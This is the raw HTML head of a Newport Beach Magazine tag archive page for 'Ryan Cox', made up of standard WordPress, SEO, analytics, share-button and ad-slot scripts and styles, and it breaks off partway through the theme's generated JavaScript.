

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/tag/ryan-cox/
body_size: 14949
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Ryan Cox Archives - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.newportbeachmagazine.com/tag/ryan-cox/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ryan Cox Archives - Newport Beach Magazine" />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/tag/ryan-cox/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.newportbeachmagazine.com/tag/ryan-cox/","url":"https://www.newportbeachmagazine.com/tag/ryan-cox/","name":"Ryan Cox Archives - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/tag/ryan-cox/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/tag/ryan-cox/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2015/12/web-NBM_35_Dine_Dory-Deli_By-Jody-Tiongco-37.jpg","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/tag/ryan-cox/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/tag/ryan-cox/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2015/12/web-NBM_35_Dine_Dory-Deli_By-Jody-Tiongco-37.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2015/12/web-NBM_35_Dine_Dory-Deli_By-Jody-Tiongco-37.jpg","width":938,"height":960,"caption":"Dory Deli's Buffalo Mary sandwich"},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/tag/ryan-cox/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"Ryan Cox"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Ryan Cox Tag Feed" href="https://www.newportbeachmagazine.com/tag/ryan-cox/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/tags/2442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
